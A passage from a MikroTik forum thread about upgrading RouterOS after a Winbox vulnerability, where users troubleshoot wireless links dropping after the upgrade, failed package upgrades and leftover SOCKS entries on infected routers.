So why would your link be down? Clients connect to whatever frequency the SSID has set. And if you indeed have some very special purpose here, why did you set regulatory country ?@pe1chl You are right. But, let's look the problem with wireless in new update 6.43.8. If I had set up a auto-upgrade, at the time of the upgrade, the entire network would be stopped?! (In 6.43.7: Frequency 5920, Frequence Mode superchannel, Country romania. After upgrade to 6.43.8: Frequency auto, Frequence Mode regulary-domain, Conutry romania. And link is down)
I know, superchannel with country is wrong conf.. but auto-upgrade can be danger in this example.
Re: Winbox vulnerability: please upgrade
I can's speak for his situation but it is not really uncommon that a link goes down when one side changes frequency, e.g. becauseSo why would your link be down?
that frequency has interference at the other side, is not in the other side's allowed channel list (e.g. it is an outdoor AP that has the
proper indoor/outdoor setting), or because the selected frequency has a lower allowed EIRP and thus the power is reduced.
Re: Winbox vulnerability: please upgrade
he already upgraded the router, which requires a reboot and link is down anyway (until it's restored in a minute).
power is only reduced if an indoor frequency is selected, which should not happen (frequency list knows outdoor from indoor)
power is only reduced if an indoor frequency is selected, which should not happen (frequency list knows outdoor from indoor)
-

-
gotsprings
Forum Guru

- Posts: 2307
- Joined:
Re: Winbox vulnerability: please upgrade
Check if the update changed your master-slave settings to bridge. Thats the #1 thing I saw taking out routers who upgraded from below 6.40.8 to above it. Fixing the bridges and moving IP/DHCP-Server/Filter-Rules to use the new bridge interface got things going again.I upgraded my router and it stopped working...
Re: Winbox vulnerability: please upgrade
im having issues upgrading. it doest do it.. check for uodates then select download and install.. auto reboots but it stays to the version not new one... im using hap ac....
Re: Winbox vulnerability: please upgrade
Check the architecture of the router, make sure you are using the correct file.im having issues upgrading. it doest do it.. check for uodates then select download and install.. auto reboots but it stays to the version not new one... im using hap ac....
Need more information to be able to help you. What and how are you updating? From what version to what version? Again how are you doing it?
Last edited by Deantwo on Thu Jan 17, 2019 4:18 pm, edited 1 time in total.
Re: Winbox vulnerability: please upgrade
i have hap ac lite with verion 6.42rc24 software version tried diffferent steps updating it to 6.44beta50
1. System>Routerboard>upgrade
then manual reboot
2. System>Package>check for updates> current>downkoad&install
it downloads thenrebiots automatically
3. System>Package>check for updates> release candidate> download and install, then it auto reboots
4.quickset>check for updates>current or release candidate>doenload and install>auto reboot
1. System>Routerboard>upgrade
then manual reboot
2. System>Package>check for updates> current>downkoad&install
it downloads thenrebiots automatically
3. System>Package>check for updates> release candidate> download and install, then it auto reboots
4.quickset>check for updates>current or release candidate>doenload and install>auto reboot
Re: Winbox vulnerability: please upgrade
i have hap ac lite with verion 6.42rc24 software version tried diffferent steps updating it to 6.44beta50Check the architecture of the router, make sure you are using the correct file.im having issues upgrading. it doest do it.. check for uodates then select download and install.. auto reboots but it stays to the version not new one... im using hap ac....
Need more information to be able to help you. What and how are you updating? From what version to shat version? Again how are you doing it?
1. System>Routerboard>upgrade
then manual reboot
2. System>Package>check for updates> current>downkoad&install
it downloads thenrebiots automatically
3. System>Package>check for updates> release candidate> download and install, then it auto reboots
4.quickset>check for updates>current or release candidate>doenload and install>auto reboot
Re: Winbox vulnerability: please upgrade
Anything in log just after reboot?
Did it upgrade to current (6.43.8 ) in the step 2?
Can you post the list of installed packages?
Did it upgrade to current (6.43.8 ) in the step 2?
Can you post the list of installed packages?
Re: Winbox vulnerability: please upgrade
Screen shot of the logs after reboot Nope, it did not upgrade to 6.43.8 or the 6.44betaAnything in log just after reboot?
Did it upgrade to current (6.43.8 ) in the step 2?
Can you post the list of installed packages?
Packages installed
You do not have the required permissions to view the files attached to this post.
Re: Winbox vulnerability: please upgrade
The problem is that you somehow ended with two instances of package hotspot installed. You can try to uninstall the stand-alone one (the top one on the screenshot which is not idented on the list). If you succeed, then you'll be able to upgrade. If you don't succeed (quite probable), then the only way out is netinstall (make fresh backup, save backup file off device, netinstall it to 6.42.x to ensure highest probability for successful backup restore) and upgrade to desired version after that.
Re: Winbox vulnerability: please upgrade
tha ks.. let me try your suggestion
Re: Winbox vulnerability: please upgrade
THANKS a LOT! it worked and its updated.The problem is that you somehow ended with two instances of package hotspot installed. You can try to uninstall the stand-alone one (the top one on the screenshot which is not idented on the list). If you succeed, then you'll be able to upgrade. If you don't succeed (quite probable), then the only way out is netinstall (make fresh backup, save backup file off device, netinstall it to 6.42.x to ensure highest probability for successful backup restore) and upgrade to desired version after that.
Re: Winbox vulnerability: please upgrade
Did somebody notice, afther that vulnerability ther are thousands entrys in IP-Socks-Access, and when you try to access IP Socks router stuck at 100% cpu, even IP socks are disabled.
Is there any chanse that Mikrotik make an upgrade version that will automaticly remowe that socks access entry?
Is there any chanse that Mikrotik make an upgrade version that will automaticly remowe that socks access entry?
Re: Winbox vulnerability: please upgrade
@Darman: if your device got infected you should reset it to factory defaults to ensure all the nasty stuff is removed.
Re: Winbox vulnerability: please upgrade
Tnx, I know, but it will be cool i we can do that Socks access entry move with update when router are miles away...@Darman: if your device got infected you should reset it to factory defaults to ensure all the nasty stuff is removed.
Re: Winbox vulnerability: please upgrade
Darman, how do you think an update will know what socks entries are legitimate and what are not?
Re: Winbox vulnerability: please upgrade
If CPU is at 100% for the last 5 seconds - remove all IP Socks Access entries xDDarman, how do you think an update will know what socks entries are legitimate and what are not?
Who is online
Users browsing this forum: No registered users and 8 guests


